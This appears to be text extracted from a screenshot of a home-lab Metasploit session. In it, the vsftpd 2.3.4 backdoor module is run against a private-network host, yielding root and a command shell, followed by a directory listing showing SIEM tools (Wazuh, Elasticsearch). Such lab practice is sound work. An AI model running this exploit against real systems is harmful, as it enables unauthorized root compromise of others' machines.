 msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.249.137:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.249.137:21 - USER: 331 Please specify the password.
[+] 192.168.249.137:21 - Backdoor service has been spawned, handling...
[+] 192.168.249.137:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Exploit completed, but no session was created.
msf exploit(unix/ftp/vsftpd_234_backdoor) > ls
[*] exec: ls

03_apache_before_after.json          Templates
Desktop                              Videos
Documents                            filebeat-8.13.4-amd64.deb
Downloads                            snap
Music                                udo journalctl -u logstash -f
Pictures                             udo systemctl status elasticsearch
Public                               wazuh-install.sh
msf exploit(unix/ftp/vsftpd_234_backdoor) > [*] Command shell session 1 opened (192.168.249.136:40017 -> 192.168.249.137:6200) at 2025-08-20 12:43:
17 -0700